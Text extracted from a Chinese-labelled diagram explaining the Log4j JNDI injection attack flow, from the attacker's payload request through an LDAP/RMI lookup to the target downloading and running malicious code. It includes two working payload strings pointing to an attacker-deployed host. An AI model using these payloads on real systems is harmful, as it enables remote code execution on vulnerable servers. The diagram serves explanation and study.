 攻击者
RMI服务器
LDAP服务器
HTTP服务器
payload请求1
${jndi:rmi:192.168.100.131:5555/exp}
${jndi:ldap:192.168.100.131:5555/exp}
2 lookup
3返回恶意站点位置
(攻击者部署)
目标服务器
4请求对应资源
5返回恶意代码
6
文件下载服务器
执行恶意代码